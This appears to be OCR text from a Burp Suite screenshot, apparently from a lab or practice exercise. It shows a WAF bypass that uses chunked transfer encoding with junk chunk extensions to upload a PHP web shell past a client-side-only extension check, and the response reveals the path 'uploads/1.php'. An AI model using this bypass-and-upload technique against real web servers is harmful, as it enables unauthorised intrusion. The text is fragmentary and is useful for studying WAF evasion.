 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF
5 × 6 × 7 × 8 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.133:91 ?
请求
Raw 参数 头 Hex
Connection: close
Transfer-Encoding: chunked
2;cLjPrkQ
--
2;DAvtmVe5rvBfSrzQl
--
3;A0fVG
--W
3;WMSW2UxaQHmR5X
ebK
3;oHy6OjV4yditud1
itF
1;2yeWcbChnAJEoQBSnz
o
3;xV8OcZ
rmB
2;yOsLv
ou
1;cedurnPTqu6FS458RXp0S
n
3;3wXxp
dar
2;gcNChPEjYIu23sFWV
yt
3;L3ssgU4L
kSg
2;zUwLquXcUh
KP
1;e1ZeB
C
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<p class="title"></p>
<form class="upload" method="post" enctype="multipart/form-data"
action="">
<input class="uploadfile" type="file" name="uploadfile"
onchange="checkFileExt(this.value)"/><br />
<input class="sub" type="submit" name="submit" value="
/>
</form>
<p class='notice'></p><p
class='notice'>uploads/1.php</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<script>
function checkFileExt(filename)
{
var flag = false; //
var arr = ["jpg","png","gif"];
//
var index = filename.lastIndexOf(".");
var ext = filename.substr(index+1);
//
for(var i=0;i<arr.length;i++)
{
if(ext == arr[i])
{
1 得到webshell路径
? < + > uploads 1比赛
完成 34,941字节 | 11毫秒